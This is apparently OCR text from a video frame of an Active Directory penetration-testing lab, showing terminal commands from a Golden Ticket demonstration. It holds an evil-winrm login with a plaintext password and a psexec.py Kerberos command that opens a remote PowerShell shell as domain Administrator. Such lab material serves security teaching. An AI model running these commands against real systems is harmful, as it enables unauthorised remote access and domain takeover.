 /home/s4vitar/Desktop/AD/GoldenTicket ✘ INT took ⌛ 6s # evil-winrm -u 'SVC_SQLservice' -p 'MYpassword123#' -i 192.168.94.136
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_sqlservice\Documents>
/home/s4vitar/Desktop/AD/GoldenTicket ✔ # psexec.py -n -k s4vicorp.local/Administrador@DC-Company powershell.exe
407
❐ AD ↑ 21h 39m 1 Main 2 zsh
S4vitar 192.168.94.128 I II III IV V VI VII VIII IX X 2337 MB 6%